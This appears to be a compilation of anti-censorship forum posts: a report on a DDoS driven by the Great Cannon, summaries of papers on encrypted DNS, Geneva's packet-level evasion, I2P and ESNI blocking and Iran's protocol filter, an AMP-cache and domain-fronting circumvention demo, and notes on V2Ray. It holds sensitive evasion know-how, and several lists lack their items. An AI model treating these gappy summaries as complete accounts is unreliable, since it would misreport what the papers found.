於過去一天,有人利用來自世界各地的殭屍網絡對本討論區進行 DDoS 攻擊,本次攻擊為前所未見的大型規模,我們有理由相信是有組織性、甚至達到國家級別的攻擊。
由 2019-08-31 08:00 至 23:59,我們錄得的攻擊數據:
- 總共超過 15億 次網絡請求 (Total Requests)
- 最高單一小時內超過 650萬 單一用戶瀏覽 (Unique Visitors)
- 最高峰的攻擊頻率為每秒 26萬 次網絡請求,持續大概 30 分鐘後被阻擋
LIHKG has been under unprecedented DDoS attacks in the past 24 hours. We have reasons to believe that there is a power, or even a national level power behind to organise such attacks as botnet from all over the world were manipulated in launching this attack.
Here are the figures on the attack during the period 0800 - 2359 on 31 August 2019:
- Total request exceeded 1.5 billion;
- Highest record on unique visitors exceeded 6.5 million/hr;
- Highest record on the Total Request frequency was 260k/sec in which then lasted for 30 minutes before it is banned.
A reminder of how the Great Cannon works: the unwitting DDoS attackers are not web users in China, but web users outside China. When someone outside China browses a web site that includes one of the above .js resources, their HTTP requests traverse the Great Firewall, and that is where the malicious code is injected. Global Voices has a good summary (archive):
While LIHKG has blocked all IPs from mainland China, when someone from overseas visited Baidu or Qihoo360 hosted in mainland China, the script would point them to LIHKG and hence the forum faced a massive DDoS attack coming from all over the world.
Here is the obfuscated malicious JavaScript file linked from the report, which also mentions "bugs in the malicious Javascript code that we won't discuss here." Doman links to (archive) several other samples (archive) and an unobfuscated version.
An End-to-End, Large-Scale Measurement of DNS-over-Encryption: How Far Have We Come?
Chaoyi Lu, Baojun Liu, Zhou Li, Shuang Hao, Haixin Duan, Mingming Zhang, Chunying Leng, Ying Liu, Zaifeng Zhang, Jianping Wu
https://dnsencryption.info/imc19-doe.html
This paper is an early view of the state of various forms of encrypted DNS, collectively referred to as DNS-over-Encryption, as of early 2019. Its main focus is DNS over TLS (DoT) and DNS over HTTPS (DoH). The authors scan for and count public DoT and DoH resolvers, test their worldwide reachability and performance, and attempt to quantify how much the protocols are used by end users. DoT and DoH provide satisfactory quality of service, and are less likely to be disrupted than traditional plaintext DNS. Use of DNS-over-Encryption is small compared to plaintext DNS, but growing.
The paper begins with background on several forms of encrypted DNS. Besides DoT and DoH, the authors describe DNS-over-DTLS, DNS-over-QUIC, and DNSCrypt. Of these, only DoT and DoH are standardized by the IETF and have large public resolvers.
The first step in the research was to find public DoT and DoH resolvers. The authors found DoT resolvers using ZMap scans for TCP port 853, followed by test queries to verify DNS protocol support. They scanned every 10 days for two months, finding about 1,500 public DoT servers in each scan. DoH is harder to scan for because it shares port 443 with ordinary HTTPS. So instead of live scans, they queried an industrial URL database for HTTPS URLs containing /dns-query or /resolve, which are conventional of DoH, similarly with followup verification queries. They found 17 public DoH servers, of which all but two were already documented in the DNS Privacy Project and curl wiki lists. Large providers accounted for 75% of the discovered DoT resolvers, but there was a long tail of operators running only one or a few resolvers.
The next step was to test the discovered resolvers' reachability and performance. For vantage points the authors used two commercial SOCKS proxy services: ProxyRack, which provides access to 166 countries; and Zhima, which is only in China (chosen because DNS tampering is known to be pervasive in China). From these vantages they sent DoT, DoH, and plaintext TCP DNS queries to four resolvers: Cloudflare at 1.1.1.1, Google Public DNS at 8.8.8.8, Quad9 at 9.9.9.9, and a private resolver they set up themselves. The use of SOCKS proxies unfortunately precluded testing plaintext UDP DNS, but the authors argue that the performance of TCP DNS is similar, once a persistent TCP connection is established. The results of these tests appear in Table 4, which is worth studying for a bit. DNS-over-Encryption is overall more than 99% reachable, which is better than plaintext DNS. A surprising 16% of clients cannot access plaintext DNS at 1.1.1.1 (mostly in Indonesia, Vietnam, and India), but the failure rate drops to 1% with DoT. This is possibly because of DNS interception devices that can handle plaintext DNS but not DoT. In China, nearly all clients can access Google's plaintext resolver at 8.8.8.8, but none can reach its DoH resolver. (Tests of DoT in China were not available.) While 8.8.8.8 is not blocked in China, the DoH server name (formerly dns.google.com, now dns.google) resolves to some other IP address that is blocked under the China-wide ban of Google addresses. Cloudflare's 1.1.1.1 is generally somewhat less reachable than other resolvers because of network equipment that wrongly treats 1.1.1.1 as a private or internal address. The Quad9 DoH resolver failed 13% of queries because of a too-short timeout.
Regarding performance, DoT and DoH add only a few milliseconds of latency over plaintext TCP DNS in the case where connections are reused. If connections are not reused, the added latency may be hundreds of milliseconds. Connection reuse is critical for performance, but also widely implemented and common.
The last part of the paper is an attempt to quantify how much DoT and DoH are used. For DoT, the authors looked at 1.5 years of netflow data from a Chinese ISP on port 853, retaining flows that matched the IP address of one of the known DoT resolvers. Use of DoT was only about 0.1%–1.0% that of plaintext DNS, but increasing. DoH usage is not easy to infer from netflow data because it does not use a separate port number. Instead the authors approximated the usage of public DoH servers by taking advantage of DNS itself: they searched the DNSDB and 360 PassiveDNS passive DNS databases for queries for the hostnames of known DoH servers. Only four domains had more than 10,000 queries: dns.google.com, mozilla.cloudflare-dns.com, doh.cleanbrowsing.org, and doh.crypto.sx. Google's hostname was the most queried and the Firefox-specific Cloudflare name was second; all were growing.
Thanks to Chaoyi Lu for commenting on a draft of this summary.
Geneva: Evolving Censorship Evasion Strategies
Kevin Bock, George Hughey, Xiao Qiang, Dave Levin
https://censorbib.nymity.ch/#Bock2019a
Geneva is a genetic algorithm that automatically discovers censorship evasion strategies by combining primitive operations in various ways and evaluating the combinations against a network censor (real or simulated). The strategies it discovers are packet-level manipulations like those of Khattak et al. 2013, lib·erate, and INTANG—things like sending overlapping segments or dropping certain packets. In fact, Geneva automatically rediscovers most of the evasions that prior work had found manually, as well as new and updated ones that manual analysis probably would not have found. They train and evaluate Geneva in the lab aginst simulated censors, and in the wild against real censors in China, India, and Kazakhstan.
An evasion strategy consists of paired triggers and actions. A trigger is a predicate over packets; for example [TCP:flags:R] matches TCP RST packets. An action is an operation on a single packet: like duplicate, which makes a copy of a packet and allows you to modify the original and the copy separately; fragment, which breaks a packet or segment into two parts and likewise permits further processing on both parts; and tamper, which sets a field in the packet to a static or a random value, while updating dependent fields such as the checksum. Whenever a trigger is true, it causes its associated action to happen. Actions may recursively invoke other actions, forming a tree structure: for example duplicate has two action subtrees that say what to do with the each of the two copies. At the leaves of the tree appear the special terminal actions send and drop. There are separate lists of triggers and actions in the incoming and outgoing directions.
A sample strategy is:
[TCP:flags:A]-duplicate(
send,
tamper{TCP:flags:replace:R}(
tamper{TCP:chksum:corrupt}(
send
)
)
)-|
\/
The trigger [TCP:flags:A] matches outgoing ACK packets. duplicate makes two copies of the packet. The first one is sent unmodified, but the second is changed into a RST packet with a bad checksum before being sent. The \/ separates the outgoing and incoming trigger–action lists; in this case the incoming section is empty. This strategy, currently effective against the GFW, tricks the middlebox into thinking the connection has been terminated because of the RST packet it sends, but the RST actually has no effect on the remote server because of its incorrect checksum. There's a catalog of strategies in Table 1 and at https://github.com/Kkevsterrr/geneva/blob/master/strategies.md.
Geneva starts with a population of strategies that may be initialized randomly or seeded with known strategies. Individuals in the population undergo mutation (random changes to their actions) and crossover (swapping subtrees of actions with another individual). The fitness of an individual is primarily determined by its effectiveness against the censor—Geneva tries it out to see if it works—with penalties for large action trees or high network overhead. High-fitness individuals are more likely to be selected and survive into the next generation. The authors report that computing each new generation takes 5–10 minutes, and full training 4–8 hours.
The bulk of the authors' validation was in China against the Great Firewall. Geneva finds a number of strategies that confuse the firewall's notion of what the correct TCP sequence number is or whether the connection has been closed. It also finds a few weird and unexpected strategies that seem to expose previously unknown and subtle characteristics of the GFW's classification algorithms. Take for example Strategy 7 in Section 5.2: splitting a TCP segment at offset 8 doesn't work, but splitting it at offsets 8 and 12 does—even when the censored keyword is not split across segments. They additionally tested in India (on the Airtel ISP) and Kazakhstan (during the time when the TLS MITM was still happening), where Geneva found effective strategies that were comparatively simpler than the China ones.
There's a project home page:
As of this writing, the genetic training algorithm is not yet available to download, but there is source code for the client-side software that implements pre-trained strategies.
The Applied Networking Research Workshop next week (July 22) will have an invited talk called "Limitless HTTP in an HTTPS World: Inferring the Semantics of the HTTPS Protocol without Decryption."
Two of the speakers (Blake Anderson and David McGrew) have previously published research papers on inferring the contents of TLS without decryption:
https://lists.w3.org/Archives/Public/ietf-http-wg/2019JulSep/0072.html
I believe this talk will be of interest to most of our community, so I
wanted to highlight it as you plan your week if you'll be coming to
Montreal.on Monday at 14:30, conveniently before the first HTTPbis meeting of the
week:
Limitless HTTP in an HTTPS World: Inferring the Semantics of the HTTPS
Protocol without Decryption Invited talk
Blake Anderson(Cisco), Andrew Chi(University of North Carolina), Scott
Dunlop(Cisco), and David McGrew (Cisco)
The ANRW program page says the talk will be recorded:
The ANRW will be streamed live and recorded. Remote participation will be provided using the IETF remote participation system. You can find more details and information on how to register for remote participation on the IETF 105 meeting page. There is no charge for remote participation, but pre-registration is required.
Recordings will be made available after the workshop.
Measuring I2P Censorship at a Global Scale
Nguyen Phong Hoang, Sadie Doreen, Michalis Polychronakis
https://censorbib.nymity.ch/#Hoang2019a
https://www.usenix.org/conference/foci19/presentation/hoang
This paper describes the first large-scale measurement study of the censorship of I2P. The authors tested for censorship of various aspects of I2P use: the main download web site and mirror sites, certain centralized bootstrapping servers, and the peer-to-peer relays that form the I2P network. They tested from about 1700 ASes and 164 countries, using VPN servers provided by VPN Gate. The main outcome is the detection of some form of I2P-related censorship in five countries: China, Iran, Kuwait, Oman, and Qatar; and in one academic network in South Korea.
This is the first research I am aware of that uses VPN Gate as a platform for censorship measurement. VPN Gate offers certain advantages over other techniques:
VPN Gate also has some drawbacks:
Overall, the authors consider VPN Gate not as a replacement, but as a complement to other measurement techniques.
The objects of testing are four parts of I2P that are possible targets of blocking:
The authors consulted I2P's guidelines for research and worked with members of the I2P team in designing their experiments.
The tests found some form of I2P-related blocking in six countries. In Iran, the mirror site (HTTP) but not the main site (HTTPS) were blocked by TCP injection of an HTTP 403 response. The same was the case in Kuwait, though only in 1 AS out of 6 available for testing. In Oman and Qatar, both the mirror site and main site were blocked by TCP injection, of an HTTP response in the case of HTTP, and of a TCP RST packet in the case of HTTPS.
In China, there was DNS poisoning of the main web site (but not the mirror site), as well as 3 out of 10 reseed servers. Some of the poisoned IP addresses are in the same subnets as have been observed in studies going back over a decade, such as in Lowe et al. 2007 (Table 2), Farnan et al. 2016 (§4.2), and Pearce et al. 2017 (Table 7). But there were also many previously undocumented IP addresses, including ones belonging to Facebook and SoftLayer—the reason for this is unknown. Inconsistently, AS 9808 differed from others in China, in that it poisoned some domains that others did not, using differently crafted packets. They did not find SNI filtering of I2P domains that were DNS-poisoned, illustrating a non-uniformity of blocking techniques: I2P domains are being treated differently than Wikipedia domains, which were documented by OONI to be blocked by both DNS and SNI. One academic network in South Korea, AS 1781, poisons the DNS of I2P domains, but it is likely according to a policy specific to the institution. Another two networks in South Korea sporadically poisoned DNS responses, but it looks like censorship leakage caused by proximity to China.
No blocking of I2P relays was observed anywhere.
An earlier paper on the topic of I2P censorship is An Empirical Study of the I2P Anonymity Network and its Censorship Resistance, evaluating I2P against a constructed, rather than naturally occurring adversary.
On the Importance of Encrypted-SNI (ESNI) to Censorship Circumvention
Zimo Chai, Amirhossein Ghafari, Amir Houmansadr
https://censorbib.nymity.ch/#Chai2019a
https://www.usenix.org/conference/foci19/presentation/chai
The TLS server name indication (SNI) field reveals the destination server name of a TLS connection, and therefore may be used by censors for destination-based filtering. Censors increasingly turn to SNI filtering, because the increase in encrypted protocols such as TLS are obsoleting traditional detection techniques like keyword filtering. ESNI aims to encrypt the SNI field and remove it as a means of traffic classification. This paper measures censorship in China to estimate the possible effectiveness of ESNI to unblock existing sites, measures the current extent of ESNI deployment, and tests for blocking of ESNI itself in multiple countries.
The authors estimated a bound on the number of existing, censored web sites that could potentially be unblocked by ESNI. They tested each domain in an Alexa top 1 million list for censorship of three kinds: DNS-based, IP-based, and SNI-based. They had one VPS in China and one VPS in the USA. For DNS-based blocking, they did outside-in DNS requests (from the USA VPS to the China VPS) and looked for an injected DNS response. For IP-based blocking, they did inside-out port scans to ports 80 and 443 and compared the results to a USA control scan. For SNI-based blocking, they send outside-in ClientHello probes and looked for injected RST packets. Of the 24,210 domains blocked by either DNS poisoning or SNI filtering, 16,928 are additionally blocked by IP address, so ESNI would not help to unblock them, assuming that they stay at their present hosting. The other 7,282 domains that are blocked only by DNS poisoning, SNI filtering, or both, have the potential to be unblocked by ESNI, assuming that their IP address cannot easily be blocked. Because ESNI presupposes secure DNS, here I'm assuming that ESNI defeats both SNI filtering and DNS poisoning.
They measured the number of ESNI-supporting web sites among their Alexa top 1 million by checking a special Cloudflare-only debugging page, /cdn-cgi/trace. Their assumption is that only Cloudflare-hosted sites may support ESNI; their technique would have missed ESNI sites that are not on Cloudflare, as well as Cloudflare-hosted sites that do not have the debugging page active, for whatever reason. After making a list of Cloudflare sites by looking for the debugging page, they tested each for ESNI support using an ESNI-enabled Firefox, configured to use https://1.1.1.1/ as a DNS-over-HTTPS resolver. 10.9% of the 1 million sites had a Cloudflare debugging page; of that fraction, almost all supported ESNI. 66 of the domains blocked by SNI filtering in China currently support ESNI, and are presumably accessible if ESNI is used.
Finally, they checked for existing censorship of ESNI itself, in 14 countries (13 VPS, 1 VPN). They used an ESNI-enabled Firefox to browse around 100K ESNI-supporting sites, and also did DNS TXT queries for ESNIKeys, which is one of the steps in using ESNI. They did not find blocking of ESNI anywhere, not even in South Korea, where there were rumors that it had taken place in June 2019.
Other tidbits: In the outside-in SNI filtering tests, naked packets containing a forbidden SNI did not trigger injection; they had to be preceded by a TCP three-way handshake in order to be detected. After detection, new SYN packets triggered an injected SYN/ACK with bad sequence numbers; other kinds of packets triggered an injected RST. OCSP messages may leak the destination domain despite ESNI:
The authors have published their tools and data at http://traces.cs.umass.edu/index.php/Network.
Slitheen++: Stealth TLS-based Decoy Routing
Benedikt Birtel, Christian Rossow
https://censorbib.nymity.ch/#Birtel2020a
https://www.usenix.org/conference/foci20/presentation/birtel (video and slides)
https://cispa.saarland/group/rossow/papers/tr-slitheen++.pdf (extended technical report)
https://cispa.saarland/group/rossow/files/Slitheen++.tar.gz (source code)
Slitheen++ is a collection of refinements to Slitheen, a decoy routing design that prioritizes indistinguishability of traffic patterns. Slitheen++ responds to certain issues that were left open in the original Slitheen design, and fixes bugs in its prototype implementation. For the most part, the changes are intended to decrease distinguishability, but Slitheen++ also make compromises in the downstream direction, increasing distinguishability for the sake of more consistent throughput.
Recall that Slitheen works by traffic replacement in HTTPS connections. In the upstream direction, the client sends data in an "X-Slitheen" HTTP header, deleting or compressing other headers to make room without changing the packet size. In the downstream direction, the relay station replaces the contents of "leaf" resources, such as images and videos, again without changing their size. An overt user simulator provides a carrier for the covert session by imitating a human web user, fetching HTTPS pages so that Slitheen can replace their content. Slitheen++ makes a number of changes:
Some other acknowledged issues from Slitheen are left open:
Slitheen++ is evaluated in a VM environment, with the client, normalizing TLS proxy, and relay station running on the same host. The experiments test downloading a web page from ten different domains, using wikipedia.org as the overt domain. The link-following feature of the overt user simulator in Slitheen++ slightly diminishes performance, because different links have different leaf resources and therefore downstream capacity. Simulated thinking time in the overt user simulator increases covert page download times by several seconds.
Thanks to the authors for commenting on a draft of this summary.
Detecting and Evading Censorship-in-Depth: A Case Study of Iran's Protocol Filter
Kevin Bock, Yair Fax, Kyle Reese, Jasraj Singh, Dave Levin
https://censorbib.nymity.ch/#Bock2020a
https://www.usenix.org/conference/foci20/presentation/bock (video and slides)
https://geneva.cs.umd.edu/posts/iran-whitelister/ (blog post)
The paper is about a new component of the Internet censorship system in Iran: a protocol filter that permits only certain protocols on certain TCP ports. The protocol filter, newly activated in February 2020, is separate from, but operates in concert with, the previously existing "standard" DPI-based censorship in Iran. A connection is blocked if it trips either of the two censorship systems.
The protocol filter operates on TCP ports 53, 80, and 443 only. On these ports, connections are only allowed if they match the protocol fingerprint of DNS, HTTP, or TLS. The protocol fingerprint is not paired with a specific port as you might expect: any of the three protocols may be used on any of the three ports. The filter looks at the first two data-carrying packets after the TCP handshake. If the two packets together do not match one of the permitted protocol fingerprints, then every packet after the first will be dropped for 60 seconds. If another non-protocol-conforming flow is sent to the same destination before the 60 seconds are up, the timer is reset. The protocol filter does not do TCP reassembly, nor verify packet checksums. It is unidirectional, only operating on flows that originate in Iran. Curiously, not all destination IP addresses are affected equally. Of an Alexa top 20K list of destinations, only about 18% were consistently affected by the protocol filter.
Section 4.3 gives precise descriptions of the protocol fingerprints the filter looks for. For example, to qualify as HTTP, the combined payload of the first two packets must be at least 8 bytes long, and begin with GET , POST , HEAD , CONNECT , OPTIONS , DELETE , or PUT . The DNS protocol fingerprint has a bug, which is that it matches the format of DNS over UDP, and doesn't account for the length prefixes that are a feature of DNS over TCP. DNS over TCP still works in Iran, despite the bug in the protocol filter, because an entire DNS query fits in one TCP packet, and the filter never blocks the first packet in a flow.
The authors use Geneva (see previous summary) to automatically discover ways to evade the protocol filter. They find four evasion strategies, three client-side and one server-side:
Thanks to the authors for reviewing a draft of this summary.
If a site that is only HTTP and is new or has not been used by the user for a long time, it will encounter an error exactly as follows:
$ curl -4v --trace-time http://ampproject.org/
10:27:49.443435 * Expire in 0 ms for 6 (transfer 0x55c142062f50)
[SNIP]
10:27:49.601969 * Expire in 50 ms for 1 (transfer 0x55c142062f50)
10:27:49.602149 * Trying 216.58.208.78...
10:27:49.602209 * TCP_NODELAY set
10:27:49.602528 * Expire in 200 ms for 4 (transfer 0x55c142062f50)
10:27:49.671534 * Connected to ampproject.org (216.58.208.78) port 80 (#0)
10:27:49.671621 > GET / HTTP/1.1
10:27:49.671621 > Host: ampproject.org
10:27:49.671621 > User-Agent: curl/7.64.0
10:27:49.671621 > Accept: */*
10:27:49.671621 >
10:27:49.726507 < HTTP/1.1 503 Service Unavailable
10:27:49.726593 < Content-Length: 175
10:27:49.726624 <
10:27:49.726666 * Connection #0 to host ampproject.org left intact
<HTML><HEAD><meta http-equiv="content-type" content="text/html;charset=utf-8"><TITLE>503 Service Unavailable</TITLE></HEAD><BODY><H1>503 Service Unavailable</H1></BODY></HTML>
HTTP Header Field Manipulation Test :
https://explorer.ooni.org/measurement/20190428T192258Z_AS197207_py2wAHgNm3shTTH8lgGkkqqbt2k2StQKiva5vH96JQ5zrNy49H
https://explorer.ooni.org/measurement/20190402T090256Z_AS58224_X2HTqiXeWO1Xb9NJxKsG6ln4v1OfID2zl0BvcdA3QzVXHfn8Lp
Xref: ooni/probe#911
At first, this situation only happened in some random circumstances. For example, if the user requested some/a lot of unauthorized sites and the problem was solved after about 5 minutes. But now the situation is worse and it happens more often in most ISPs.
Web Connectivity Test :
https://explorer.ooni.org/measurement/20200526T152428Z_AS31549_xURYxcuoJHgcRMs3p9xReVMz5tO4mTZdNENjyok4UpZOJ3buaP?input=http%3A%2F%2Fwww.kernel.org%2F
https://explorer.ooni.org/measurement/20200515T155909Z_AS197207_H64C2Juy7lw8yLf5mkJMsCXnW8DsXqKMapsSu0dQelH9evArFv?input=http%3A%2F%2Fwww.kernel.org%2F
https://explorer.ooni.org/measurement/20200515T143449Z_AS197207_Gsu6V2zWatXZWr9gRRlugSUxEpFOD7wBsn4NadvvMWKwOfAHDY?input=http%3A%2F%2Fwww.kernel.org%2F
https://explorer.ooni.org/measurement/20200420T171706Z_AS58224_mv0hbKXZ6fPlOl4Em51KQlMCS5SB2EigRxWCl8axVMh4mHWeqs?input=http%3A%2F%2Fwww.kernel.org%2F
https://explorer.ooni.org/measurement/20200420T140339Z_AS58224_mzgHILUJkX1dyq6iFmXD0p7cR5IH0erEsd9YdguGIXu7H70wMK?input=http%3A%2F%2Fwww.kernel.org%2F
https://explorer.ooni.org/measurement/20200805T184723Z_AS197207_KJVNvGgGKsjexP6wy4tLQuERf8XzdWE58WqLGdNgw6OJSKZTfG?input=http%3A%2F%2Ffishgl.com%2F
https://explorer.ooni.org/measurement/20200805T184657Z_AS197207_erFUwtej6uR4DnPRcVaLJiKrZxnquRFo3n4bCJbHbI4gM1jeua?input=http%3A%2F%2Ffishgl.com%2F
https://explorer.ooni.org/measurement/20200805T184536Z_AS197207_480IiGKr1oWb2UqKHdXWJTzZIxXKK2oFrDMeWmJ8BZfx5sWwd8?input=http%3A%2F%2Fampproject.org
https://explorer.ooni.org/measurement/20200805T184424Z_AS197207_RNLZuiIFK9CMCoafPWByYhKHh9gwiSf9iyeCWTHygJboavMFDj?input=http%3A%2F%2Fampproject.org
https://explorer.ooni.org/measurement/20200805T184411Z_AS197207_JTpcCVBnMMmHDmg8KG6gQFqPwzXgXIHjrUt06UoeyjxDW51jDs?input=http%3A%2F%2Fampproject.org
This is important to note because I have seen some censorship circumvention tools consider only HTTP 403 error as blocking. Also, a little bit in Windows and more in Linux, most updates are done via HTTP. In Linux, many apps cannot be installed without a VPN because of this or because of keyword censorship.
I've made a small demo of basic circumvention using an AMP cache.
https://www.bamsoftware.com/hacks/ampcache-arith.zip
It's a web app client and server that evaluates arithmetic expressions.
$ ./client -server https://www.bamsoftware.com/amp/arith/
>>> 1 + 15 / 3
==> 6
The arithmetic part is just to show that the server is interpreting the client's request and sending a response that depends on it. The more interesting part is that you can access the server though an AMP cache--effectively a proxy. A censor could easily block the usage shown above, because you are connecting directly to the www.bamsoftware.com server. To fix that, connect indirectly though an AMP cache. I know of two AMP caches that work.
$ ./client -amp https://cdn.ampproject.org/ -server https://www.bamsoftware.com/amp/arith/
$ ./client -amp https://amp.cloudflare.com/ -server https://www.bamsoftware.com/amp/arith/
Now you are not accessing the server directly. Instead, you mangle the request in a certain way and send it to an AMP cache, and the AMP cache forwards the request to the server. But the traffic is still identifiable, because even though you are not connecting directly to www.bamsoftware.com, the AMP cache mangling algorithm still reveals the name "www-bamsoftware-com.cdn.ampproject.org" or "www-bamsoftware-com.amp.cloudflare.com" in the SNI. To fix that and finally remove all traces of the destination server, combine the AMP cache with domain fronting:
$ ./client -amp https://cdn.ampproject.org/ -front www.google.com -server https://www.bamsoftware.com/amp/arith/
$ ./client -amp https://amp.cloudflare.com/ -front amp.cloudflare.com -server https://www.bamsoftware.com/amp/arith/
For the cdn.ampproject.org AMP cache, you can use any Google domain as a front. For the amp.cloudflare.com AMP cache, you can use amp.cloudflare.com or anything matching *.amp.cloudflare.com.
The round trip through the AMP cache requires special encoding because the cache not only requires the server's response to conform to the AMP HTML requirements, it generally also mutilates the DOM in certain ways. There's a loose specification of the encoding in the attached file amparmor.txt. It is based on the encoding twim made for amper, with some minor changes I found necessary to bound memory use in the Go HTML parser. Conceptually, the client sends a byte string representing the expression, and the server replies with JSON representing the answer.
1 + 1
{"result":2}GET /amp/arith/mqb4uq5P5H4Kki6G/MSArIDE HTTP/1.1
In the downstream direction, the server also base64 encodes, but breaks the encoding into short chunks, wraps it in <pre></pre> to make it easy to find, and plunks it in the middle of the required AMP boilerplate.
<!doctype html>
<html amp>
<head>
<meta charset="utf-8">
<script async src="https://cdn.ampproject.org/v0.js"></script>
<link rel="canonical" href="#">
<meta name="viewport" content="width=device-width,minimum-scale=1">
<style amp-boilerplate>...blahblablah</style>
</head>
<body>
<pre>
eyJyZXN1bHQiOjJ9
</pre>
</body>
</html>
This arithmetic demo only shows how to use an AMP cache in a request–response model. If you need to encode a long-lived bidirectional stream, then you would need to do something meek-like to chain multiple request–response pairs together.
There is a third AMP cache at https://bing-amp.com/, however it doesn't work for this purpose because unlike the other two, it doesn't fetch pages from the origin on demand. The Bing AMP cache only works for pages that are already indexed in Bing.
https://www.bing.com/webmaster/help/bing-amp-cache-bc1c884c
An AMP cache acts as an intermediary between a HTTP client and an HTTP server; but the AMP cache imposes restrictions that mean it doesn't simply pass bytes unmodified:
This document describes encodings designed to allow for passing arbitrary byte strings in HTTP requests and responses through an AMP cache. The client→server direction uses a base64-encoded URL path component. The server→client direction uses base64 strings within the HTML text.
The encodings are based on ones made by @nogoegst.
https://github.com/nogoegst/amper
https://bugs.torproject.org/25985#comment:15
The upstream direction is easy. The data is base64-encoded in the final component (everything after the final /) of the request's URL path, using the base64 URL-safe alphabet and no padding (https://tools.ietf.org/html/rfc4648#section-5). A path that ends in / encodes an empty string.
Example: sending the string "hello world" (tVjgtfhq2UzztUws is a cache buster):
GET /c/s/example.com/tVjgtfhq2UzztUws/aGVsbG8gd29ybGQ HTTP/1.1
Host: example-com.cdn.amp.example
Example: sending an empty string (dZUNmQOujWSZQzb0 is a cache buster):
GET /c/s/example.com/dZUNmQOujWSZQzb0/ HTTP/1.1
Host: example-com.cdn.amp.example
Example: sending "hello world" when the AMP server endpoint is at the subpath /path/to/amp:
GET /c/s/example.com/path/to/amp/p8oX8i5TNxHgB9F1/aGVsbG8gd29ybGQ HTTP/1.1
Host: example-com.cdn.amp.example
The server only examines the final path component. This allows the remainder of the path to include a random element to prevent the AMP cache from returning a cached result, and a prefix as may be required for a reverse proxy setup. The path sent directly by the client to the AMP cache will start with "/c/domain" or "/c/s/domain" as required by the AMP cache protocol, but these initial components will be stripped before the request is forwarded to the server.
The maximum amount of data sent should be around 1500 bytes, which after base64-encoding gives a path of around 2048 bytes.
[Ed: This is just a hunch, not based on any tests. Possible alternative that may allow more capacity than the path: Cookie header. Not tested how that interacts with the AMP cache.]
In the downstream direction, the data is base64-encoded, split into short chunks separated by whitespace, which are then further separated into a sequence of <pre> elements. The base64 encoding uses the standard alphabet and = padding (https://tools.ietf.org/html/rfc4648#section-4). The <pre> elements are placed within the <body> element of the AMP boilerplate HTML.
Example:
HTTP/1.1 200 OK
Content-Type: text/html
Cache-Control: max-age=15
<!doctype html>
<html amp>
<head>
<meta charset="utf-8">
<script async src="https://cdn.ampproject.org/v0.js"></script>
<link rel="canonical" href="#">
<meta name="viewport" content="width=device-width,minimum-scale=1">
<style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
</head>
<body>
<pre>
RGVzaXJlIHRvIGtub3cgd2h5LCBhbmQg
aG93LCBjdXJpb3NpdHk7IHN1Y2ggYXMg
aXMgaW4gbm8gbGl2aW5nIGNyZWF0dXJl
IGJ1dCBtYW46IHNvIHRoYXQgbWFuIGlz
IGRpc3Rpbmd1aXNoZWQsIG5vdCBvbmx5
IGJ5IGhpcyByZWFzb24sIGJ1dCBhbHNv
IGJ5IHRoaXMgc2luZ3VsYXIgcGFzc2lv
biBmcm9tIG90aGVyIGFuaW1hbHM7IGlu
IHdob20gdGhlIGFwcGV0aXRlIG9mIGZv
</pre>
<pre>
b2QsIGFuZCBvdGhlciBwbGVhc3VyZXMg
b2Ygc2Vuc2UsIGJ5IHByZWRvbWluYW5j
ZSwgdGFrZSBhd2F5IHRoZSBjYXJlIG9m
IGtub3dpbmcgY2F1c2VzOyB3aGljaCBp
cyBhIGx1c3Qgb2YgdGhlIG1pbmQsIHRo
YXQgYnkgYSBwZXJzZXZlcmFuY2Ugb2Yg
ZGVsaWdodCBpbiB0aGUgY29udGludWFs
IGFuZCBpbmRlZmF0aWdhYmxlIGdlbmVy
YXRpb24gb2Yga25vd2xlZGdlLCBleGNl
ZWRldGggdGhlIHNob3J0IHZlaGVtZW5j
ZSBvZiBhbnkgY2FybmFsIHBsZWFzdXJl
Lgo=
</pre>
</body>
</html>
The data is split into chunks because reportedly AMP caches will truncate long base64 strings: https://bugs.torproject.org/25985#comment:15. The characters that may separate the chunks are the ASCII whitespace characters (https://infra.spec.whatwg.org/#ascii-whitespace) \x09, \x0a, \x0c, \x0d, and \x20. Note that the encoding base64-encodes first, and splits second; it is split(base64(data)), not map(base64, split(data)).
Dividing the chunks into separate <pre> elements is meant to limit the maximum amount of memory needed to parse the HTML by parsers that return the text contents of an element as one big node (the golang.org/x/net/html parser does this). Each element should contain at most 32 KB of text. The <pre> elements may not be nested. Everything outside <pre> elements is ignored. A response containing zero <pre> elements encodes an empty string, as does one with an empty <pre></pre> element (or any number of them).
Cache-Control: max-age=15 is meant to be friendly to the AMP cache and allow it to quickly discard cache entries that will never be read.
https://developers.google.com/amp/cache/overview#google-amp-cache-updates
The algorithm for decoding on the client side is:
encoded := ""
for each `<pre>` element:
remove all ASCII whitespace from the element's text content
append the element's text content to encoded
return base64_decode(encoded)
At the next Tor anti-censorship team reading group (Thursday June 11 at 16:00 UTC), we are going to be discussing V2Ray. The members of the team are not very familiar with V2Ray, and we want to broaden our understanding.
Here are some of my preliminary notes on V2Ray. I hope that some readers who are more familiar with V2Ray will be able to correct my misunderstandings and provide more detail. For example, I'm unsure about the relationship between V2Ray and VMess—they seem to have some historical relationship, but I'm not sure.
V2Ray itself is not a protocol or circumvention system by itself. Rather, V2Ray is a platform or framework that allows you to run one or more proxies, with various layered proxy protocols, transports, and obfuscation. For example, you could run SOCKS-in-TLS on one port, and VMess-in-QUIC (with the QUIC packets optionally obfuscated) on another port. On the client side, you can configure routing to control what traffic should use what proxy, or should not be proxied at all.
At the lowest level, V2Ray supports a variety of proxy protocols, some inherently obfuscated and some not:
There's an optional mux (multiplex) layer to tunnel multiple streams through one proxy connection.
The proxy protocols are not inherently implemented over any particular kind of network connection. Instead, you must specify a transport for each:
Any of the transport layers may optionally have a layer of TLS applied to them. The TLS option is obligatory with the HTTP/2 and QUIC transports.
Finally, at the highest level, some transports support additional, optional obfuscation options:
